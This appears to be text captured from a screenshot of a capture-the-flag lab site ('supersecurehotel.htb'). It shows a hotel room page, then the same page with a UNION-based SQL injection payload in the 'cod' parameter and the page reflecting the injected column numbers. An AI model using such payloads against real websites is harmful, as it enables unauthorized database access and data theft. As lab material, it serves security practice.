 supersecurehotel.htb/room.php?cod=1
HOTEL
Superior Family Room
$ 270 / per night
Superior room, perfect for luxury families. Big room
with a lot of extras
Go to book!
supersecurehotel.htb/room.php?cod=100 UNION SELECT 1,2,3,4,5,6,7;-- -
5
2
$ 3 / per night
4
Go to book!